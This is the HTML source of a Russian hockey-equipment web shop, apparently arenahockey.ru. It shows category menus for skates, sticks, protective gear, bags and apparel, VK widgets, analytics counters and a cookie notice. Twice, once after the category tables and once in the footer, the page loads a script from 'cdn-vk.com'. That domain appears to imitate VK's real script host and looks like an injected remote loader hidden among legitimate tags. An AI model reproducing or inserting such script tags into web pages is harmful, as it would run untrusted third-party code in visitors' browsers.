			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-19 00:44:51INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
	
		
		
				<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"YMMNY0jjYYZGUhYyTDzMxxj2YM33YONUWmYBxQ2YxmF"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/v738/images/css/bdr.scss.css
body_size: 54
content:
/*form.shop2-filter tr.shop2-filter-custom-fields {
  display: block; }
  */
.wrap-bot-menu{
	background: #fff !important;
}
.menu-bot > li,
.wrap-bot-menu-in{
	background: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Fsviter-atributika-khl-260790&t=%D0%A1%D0%B2%D0%B8%D1%82%D0%B5%D1%80%20Atributika%20KHL%20260790&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1768780717283&1768780717283
body_size: 96
content:
//:1
_sntnl1768780717283({date:"Sun, 18 Jan 2026 23:58:37 GMT", res:"1"})